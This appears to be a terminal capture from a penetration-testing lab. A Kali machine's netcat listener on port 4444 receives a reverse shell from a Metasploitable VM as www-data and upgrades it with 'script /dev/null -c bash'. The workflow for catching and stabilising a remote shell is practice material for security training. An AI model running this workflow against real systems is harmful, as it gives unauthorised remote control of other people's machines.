 ┌──(boyras200㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.47.156] from (UNKNOWN) [192.168.47.129] 58433
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 11:33:36 up 57 min,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                10:39   53:37m  0.00s  0.00s -bash
root     pts/0    :0.0             10:36   57:26m  0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ script /dev/null -c bash
www-data@metasploitable:/$
www-data@metasploitable:/$ ^Z
zsh: suspended  nc -lvnp 4444